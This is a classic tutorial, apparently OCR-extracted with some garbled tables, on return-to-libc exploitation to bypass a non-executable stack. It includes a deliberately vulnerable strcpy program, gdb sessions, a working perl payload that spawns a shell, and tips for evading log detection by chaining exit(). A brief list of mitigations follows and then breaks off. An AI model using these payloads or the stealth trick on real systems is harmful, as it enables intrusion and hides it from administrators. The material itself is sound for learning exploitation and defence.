**Bypassing non-executable-stack during exploitation using return-to-libc**  by c0ntex | c0ntex[at]gmail.com

-----------------------------------------------------------------------

Returning to libc is a method of exploiting a buffer overflow on a system that has a non-executable stack, it is very similar to a standard buffer overflow, in that the return address is changed to point at a new location that we can control. However since no executable code is allowed on the stack we can't just tag in shellcode.

This is the reason we use the return into libc trick and utilize a function provided by the library. We still overwrite the return address with one of a function in libc, pass it the correct arguments and have that execute for us. Since these functions do not reside on the stack, we can bypass the stack protection and execute code.

In the following example I will use the system() function, a generic return argument and a command argument, "/bin/sh", and as no shellcode is required to use this method, it is also a very suitable trick for overflows where buffer space is a real issue.

How does the technique look on the stack - a basic view will be something similar to this:

[-] Buffer overflow smashing EIP and jumping forward to shellcode

| AAAAAAAAAAA | RET        | SHELLCODE |  |
|-------------|------------|-----------|--|
| args        | <b>ERP</b> | 卫王世       |  |

[-] Buffer overflow doing return-to-libc and executing system function

| buffer | system | fake_ret | /bin/sh |  |
|--------|--------|----------|---------|--|
| args   | ERL    | F.T D    |         |  |

Now that we know what we need to achieve, let's compile the vulnerable application and run it.

```
/* retlib.c */ 
#include <stdio.h> 
int main(int argc, char **argv) 
{ 
       char buff[5]; 
      if(argc != 2) {
             puts("Need an argument!"); 
            ext(1); } 
       printf("Exploiting via returnig into libc function\n"); 
       strcpy(buff, argv[1]);
``````
printf("\nYou typed [%s]\n\n", buff);
       return(0); 
} 
-bash-2.05b$ ./retlib AAAAAAAAAA 
Exploiting via returning into libc function 
You typed [AAAAAAAAA]
-bash-2.05b$ ./retlib `perl -e 'print "A" x 30'` 
Exploiting via returning into libc function 
You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA] 
Segmentation fault (core dumped) 
-bash-2.05b$ gdb -q -c ./retlib.core 
Core was generated by `retlib'. 
Program terminated with signal 11, Segmentation fault. 
#0 0x08004141 in ?? () 
(gdb) 
By adding another two bytes to the buffer we will overwrite the return address 
completely: 
-bash-2.05b$ ./retlib `perl -e 'print "A" x 32'` 
Exploiting via returning into libc function 
You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA] 
Segmentation fault (core dumped) 
-bash-2.05b$ gdb -q -c ./retlib.core 
Core was generated by `retlib'. 
Program terminated with signal 11, Segmentation fault. 
#0 0x41414141 in ?? () 
(gdb) q 
-bash-2.05b$
RET overwrite buffer size: 32 
So we know the buffer length we need to use, next we need to find the address of 
a library function that we want to execute and have perform the job of owning 
this application. 
-bash-2.05b$ gdb -q ./retlib 
(no debugging symbols found)...(gdb) 
(gdb) b main 
Breakpoint 1 at 0x804859e 
(gdb) r 
Starting program: /home/c0ntex/retlib 
(no debugging symbols found)...(no debugging symbols found)... 
Breakpoint 1, 0x0804859e in main () 
(gdb) p system 
$1 = {<text variable, no debug info>} 0x28085260 <system> 
(gdb) q 
The program is running. Exit anyway? (y or n) y 
-bash-2.05b$
```System address: 0x28085260 We can see the address for system is at 0x28085260, that will be used to overwrite the return address, meaning when the strcpy overflow triggers and the function returns, retlib will return to this address and execute system with the arguments we supply to it. The first argument will be that of /bin/sh, having system spawn a shell for us. You can either search the memory for the string or you can add one to an environment variable, the latter is easiest and shown here. One thing to note is you need to make sure that you drop the SHELL= part as this will royally screw things up. Drop back into gdb and find the address of the string "/bin/sh" -bash-2.05b\$ gdb -q ./retlib (no debugging symbols found)...(gdb) (gdb) b main Breakpoint 1 at 0x804859e (gdb) r Starting program: /home/c0ntex/retlib (no debugging symbols found)...(no debugging symbols found)... Breakpoint 1, 0x0804859e in main () (gdb) x/s 0xbfbffd9b 0xbfbffd9b: "BLOCKSIZE=K" (gdb) 0xbfbffda7: "TERM=xterm" (gdb) 0xbfbffdb2: "PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/sbin:/usr/local/bin:/usr/X11R6/bi n:/home/c0ntex/bin" (gdb) 0xbfbffe1f: "SHELL=/bin/sh" (gdb) x/s 0xbfbffe25 0xbfbffe25: "/bin/sh" (gdb) q The program is running. Exit anyway? (y or n) y  $-bash-2.05b$ \$ Great, so we have all the information we need and the final buffer will look like the following: EIP smash  $= 32 - 4 = 28$  (due to padding) system() = 0x28085260  $\texttt{system( ) return address} \qquad \quad \texttt{SEXY (word)}$  $/bin/\sh$  = 0xbfbffe25 |---------------------------|-------------------|--------------|---------------| | 28 A's | 0x28085260 | SEXY | 0xbfbffe25 | |---------------------------|-------------------|--------------|---------------|

Remember that things are pushed onto the stack in reverse, as such, the return address for system will be before the address of our shell, once the shell exits the process will jump to SEXY, which, to save having a log entry should call exit() and cleanly terminate.

args EBP EIPPutting that together, we whip up our command line argument: retlib `perl -e 'printf "A" x 28 . "\x60\x52\x08\x28SEXY\x25\xfe\xbf\xbf";'` Let's give it a try  $:-)$ -bash-2.05b\$ ./retlib `perl -e 'printf "A" x 28 . "\x60\x52\x08\x28SEXY\x25\xfe\xbf\xbf";'` Exploiting via returning into libc function You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAA`(SEXY%þ¿¿] =/home/c0ntex: not found Segmentation fault (core dumped)  $-bash-2.05b$ \$ Hmm, something went wrong, open it up in gdb and verify the location of SHELL, it seems to have changed -bash-2.05b\$ gdb -c ./retlib.core GNU gdb 5.2.1 (FreeBSD) Copyright 2002 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-undermydesk-freebsd". Core was generated by `retlib'. Program terminated with signal 11, Segmentation fault. #0 0x59584553 in ?? () (gdb) x/s 0xbfbffe25 0xbfbffe25: "ME=/home/c0ntex" (gdb) x/s 0xbfbffce8 0xbfbffce8: "/bin/sh" (gdb) q -bash-2.05b\$ ./retlib `perl -e 'printf "A" x 28 . "\x60\x52\x08\x28SEXY\xe8\xfc\xbf\xbf";'` Exploiting via returning into libc function You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAA`(SEXYèü¿¿] \$ ps -ef PID TT STAT TIME COMMAND 563 p0 Ss 0:00.92 -bash (bash) 956 p0 S 0:00.02 ./retlib AAAAAAAAAAAAAAAAAAAAAAAAAAAA`R\b(SEXY\M-h\M-  $|\n\angle M-? \n\angle M-?$  957 p0 S 0:00.01 sh -c /bin/sh 958 p0 S 0:00.02 /bin/sh<br>959 p0 R+ 0:00.01 ps -ef  $0:00.01$  ps  $-ef$  $\boldsymbol{\mathsf{S}}$ Segmentation fault (core dumped)  $-bash-2.05b$ \$On my FreeBSD box, the above core dump will be logged in /var/adm/messages, and an administrator will be able to tell that someone has been trying to exploit a binary Apr 11 12:25:48 badass kernel: pid 976 (retlib), uid 1002: exited on signal 11 (core dumped) If you want to remain stealth it is advised to change the return address of SEXY to the libc address of exit(), so when you quit there won't be any log of your activity. -bash-2.05b\$ gdb -q ./retlib (no debugging symbols found)...(gdb) (gdb) b main Breakpoint 1 at 0x804859e (gdb) r Starting program: /home/c0ntex/retlib (no debugging symbols found)...(no debugging symbols found)... Breakpoint 1, 0x0804859e in main () (gdb) p exit  $$1 = {\text{test variable}, no delay in}$   $0x281130d0 \text{~exists}$ (gdb) q The program is running. Exit anyway? (y or n) y -bash-2.05b\$ ./retlib `perl -e 'printf "A" x 28 . "\x60\x52\x08\x28\xd0\x30\x11\x28\xe8\xfc\xbf\xbf";'` Exploiting via returnig into libc function You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAA`(Ð0(èü¿¿]

\$ exit  $-bash-2.05b$ \$

There, this time it was clean the function exited cleanly and did not leave a log entry behind. As you might have guessed from tagging exit() into the argument, it is possible to string multiple function calls together by creating your own stack frames. This process is well documented in a phrack article by Negral in his phrack document http://www.phrack.org/phrack/58/p58-0x04 and is useful for port binding and many other tricks.

## **Protecting against return-to-libc and other attacks?**

Not really, but there are quite a lot of methods being used to help increase the defense against this form of attack that make it much more difficult to perform in any consistent manner, ranging from core Kernel to compiler protection mechanisms.

Some of the more common protection schemes being used are stack randomization, library randomization, GOT and PLT separation, removal of executable memory regions and stack canary values. Each method brings with it a degree of extra protection, making it much more difficult to execute code after overflowing some buffer on the stack or heap.

Some applications developed to defend against buffer overflows and return-to- "something" attacks are: